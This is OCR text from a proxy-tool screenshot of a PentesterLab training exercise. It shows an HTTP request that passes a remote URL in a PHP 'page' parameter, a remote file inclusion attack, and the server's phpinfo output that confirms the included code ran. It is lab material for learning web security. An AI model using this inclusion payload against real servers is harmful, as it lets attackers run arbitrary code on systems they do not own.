 Send
Cancel
<
>
Target: http://192.168.100.185
HTTP/
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /fileincl/example1.php?page=
http://assets.pentesterlab.com/test_include.txt  HTTP/1.1
2 Host: 192.168.100.185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.100.185/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ja,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
PentesterLab.com
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini